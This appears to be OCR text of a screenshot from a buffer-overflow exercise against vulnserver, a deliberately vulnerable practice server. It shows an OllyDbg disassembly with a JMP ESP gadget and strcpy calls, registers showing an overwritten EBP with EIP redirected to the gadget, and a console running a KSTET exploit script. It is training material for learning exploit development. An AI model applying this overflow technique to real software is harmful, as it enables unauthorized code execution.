 OllyDbg - vulnserver.exe
File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
C CPU - thread 00000208, module essfunc
62501205 -FFE4 JMP ESP
62501207 FF6424 F4 JMP DWORD PTR SS:[ESP-C]
6250120B 59 POP ECX
6250120C 59 POP ECX
6250120D C3 RETN
6250120E 5D POP EBP
6250120F C3 RETN
62501210 55 PUSH EBP
62501211 89E5 MOV EBP,ESP
62501213 81EC A8000000 SUB ESP,0A8
62501219 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
6250121C 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
62501220 8D85 68FFFFFF LEA EAX,DWORD PTR SS:[EBP-98]
62501226 890424 MOV DWORD PTR SS:[ESP],EAX
62501229 E8 7A070000 CALL <JMP.&msvcrt.strcpy>
6250122E C9 LEAVE
6250122F C3 RETN
62501230 55 PUSH EBP
62501231 89E5 MOV EBP,ESP
62501233 83EC 58 SUB ESP,58
62501236 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
62501239 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
6250123D 8D45 B8 LEA EAX,DWORD PTR SS:[EBP-48]
62501240 890424 MOV DWORD PTR SS:[ESP],EAX
62501243 E8 60070000 CALL <JMP.&msvcrt.strcpy>
Registers (FPU)
EAX 0177F990 ASCII 4B,"STET AAAAAA
ECX 00591308
EDX 00004343
EBX 00000058
ESP 0177F9E0 ASCII "CCCCCCCCCCCCCC
EBP 41414141
ESI 00000000
EDI 00000000
EIP 62501205 essfunc.62501205
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (0000000
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
C:\Windows\system32\cmd.exe
C:\Users\bigb0ss\Desktop\scripts\KSTET>python jmp-esp_kstet.py
[+] Sending buffer (Size: 94)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts\KSTET>